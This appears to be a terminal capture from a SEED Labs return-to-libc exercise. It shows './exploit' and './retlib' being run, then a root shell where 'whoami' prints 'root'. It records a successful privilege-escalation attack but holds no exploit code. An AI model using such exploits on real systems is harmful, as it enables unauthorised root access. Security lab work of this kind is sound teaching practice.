 Terminal
[11/09/2020 14:02] seed@ubuntu:~/Desktop/Lab3$ ./exploit
[11/09/2020 14:02] seed@ubuntu:~/Desktop/Lab3$ ./retlib
# whoami
root
#